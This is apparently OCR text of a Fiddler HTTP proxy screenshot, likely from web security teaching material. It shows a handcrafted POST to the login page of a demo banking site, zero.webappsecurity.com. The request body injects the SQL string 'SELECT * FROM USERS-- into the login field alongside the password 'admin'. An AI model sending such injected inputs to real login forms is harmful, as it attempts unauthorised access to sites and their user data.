 Fiddler - HTTP Debugging Proxy
File Edit Rules Tools View Help
HTTP Sessions <<
# Result Host URL
23 302 zero.webappsecurit... /login1.asp
Performance Statistics Session Inspector Request Builder
Use this page to handcraft a HTTP Request. You can clone a prior
request by dragging and dropping a session from the HTTP
Sessions list.
Execute!
POST http://zero.webappsecurity.com/login1.asp HTTP/1.1
Request Headers
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shc
Referer: http://zero.webappsecurity.com/banklogin.asp?serviceName=Freeban
Accept-Language: en-us
Content-Type: application/x-www-form-urlencoded
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASPSESSIONIDQAABAQSQ=IMGPGCDBNLFIIDPBCJBEGIDF; sessionid=;
Host: zero.webappsecurity.com
Content-Length: 48
Request Body
login='SELECT * FROM USERS--&password=admin&graphicOption=minimum
Capturing 1 / 1 zero.webappsecurity.com/login1.asp